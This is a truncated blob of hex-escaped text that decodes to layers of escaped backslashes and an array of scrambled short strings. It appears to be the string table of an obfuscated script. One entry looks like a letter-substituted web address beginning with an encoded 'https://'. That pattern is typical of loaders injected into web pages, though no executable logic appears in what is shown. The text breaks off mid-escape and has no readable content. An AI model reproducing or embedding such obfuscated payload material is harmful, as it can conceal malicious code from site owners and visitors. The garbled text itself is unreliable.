\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6